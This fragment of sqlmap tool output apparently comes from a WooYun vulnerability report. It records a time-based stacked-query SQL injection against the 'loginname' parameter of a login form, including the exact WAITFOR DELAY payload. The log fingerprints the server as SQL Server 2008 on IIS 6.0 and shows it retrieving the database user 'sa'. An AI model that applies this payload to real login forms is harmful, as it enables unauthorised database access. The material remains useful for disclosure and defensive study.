 Parameter: loginname (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: loginname='; WAITFOR DELAY '0:0:5'--&loginpwd=&loginsubmit= %B5%C7
%C2%BC
---
[17:28:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[17:28:47] [INFO] fetching current user
[17:28:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:29:00] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:29:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:29:13] [INFO] adjusting time delay to 1 second due to good response times
sa
current user: 'sa'
[17:29:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www. com'
[*] shutting down at 17:29:24
www.wooyun.org